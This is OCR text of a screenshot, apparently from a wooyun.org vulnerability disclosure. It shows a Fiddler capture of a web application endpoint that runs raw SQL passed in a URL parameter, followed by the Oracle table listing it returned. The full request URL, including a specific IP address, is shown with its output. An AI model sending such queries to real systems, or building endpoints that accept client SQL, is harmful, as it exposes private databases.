 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Expires" content="0">
<script language="JavaScript">
if (typeof(window.opener) == "object")
{
window.opener.transferQueryResult('0|25^LDCUSTOMER|4764^LDCUSTOMERLOG|
2466^LDCUSTOMERLOGDETAIL|44575^LDCUSTOMERLOGMAIN|34499^LAEMAILLOG|
10^LDEMAILLOG|1967^LDMAXNO|15574^LDECONTLOG|4^DT_VERSION|5^DT_AD_LOCATION|
1^DT_AD_INFO|1^DT_MANAGER|1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|
29^PDFTRACE|367^LWXINSUORDER|6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|
3258^SYS_EXPORT_SCHEMA_03|2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|
1779^SYS_EXPORT_SCHEMA_06|1780^SYS_EXPORT_SCHEMA_07|1781');
// window.opener.afterEasyQueryVer3('0|25^LDCUSTOMER|4764^LDCUSTOMERLOG|
2466^LDCUSTOMERLOGDETAIL|44575^LDCUSTOMERLOGMAIN|34499^LAEMAILLOG|
10^LDEMAILLOG|1967^LDMAXNO|15574^LDECONTLOG|4^DT_VERSION|5^DT_AD_LOCATION|
1^DT_AD_INFO|1^DT_MANAGER|1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|
29^PDFTRACE|367^LWXINSUORDER|6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|
3258^SYS_EXPORT_SCHEMA_03|2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|
1779^SYS_EXPORT_SCHEMA_06|1780^SYS_EXPORT_SCHEMA_07|1781');
window.opener.afterEasyQueryVer3("ok");
window.close();
}
else
{
window.returnValue = '0|25^LDCUSTOMER|4764^LDCUSTOMERLOG|
2466^LDCUSTOMERLOGDETAIL|44575^LDCUSTOMERLOGMAIN|34499^LAEMAILLOG|
10^LDEMAILLOG|1967^LDMAXNO|15574^LDECONTLOG|4^DT_VERSION|5^DT_AD_LOCATION|
1^DT_AD_INFO|1^DT_MANAGER|1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|
29^PDFTRACE|367^LWXINSUORDER|6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|
3258^SYS_EXPORT_SCHEMA_03|2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|
1779^SYS_EXPORT_SCHEMA_06|1780^SYS_EXPORT_SCHEMA_07|1781';
window.close();
// strQueryResult = '0|25^LDCUSTOMER|4764^LDCUSTOMERLOG|
2466^LDCUSTOMERLOGDETAIL|44575^LDCUSTOMERLOGMAIN|34499^LAEMAILLOG|
10^LDEMAILLOG|1967^LDMAXNO|15574^LDECONTLOG|4^DT_VERSION|5^DT_AD_LOCATION|
1^DT_AD_INFO|1^DT_MANAGER|1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|
29^PDFTRACE|367^LWXINSUORDER|6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|
3258^SYS_EXPORT_SCHEMA_03|2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|
1779^SYS_EXPORT_SCHEMA_06|1780^SYS_EXPORT_SCHEMA_07|1781';
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
strSql select TABLE_NAME,NUM_ROWS from tabs
strStart 1
LargeFlag 0
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=GBK
Content-Length: 2376
Date: Wed, 02 Dec 2015 08:48:15 GMT
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 657 https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select+TABLE_NAME,NUM_ROWS+from+tabs&strStart=1&LargeFlag=0
www.wooyun.org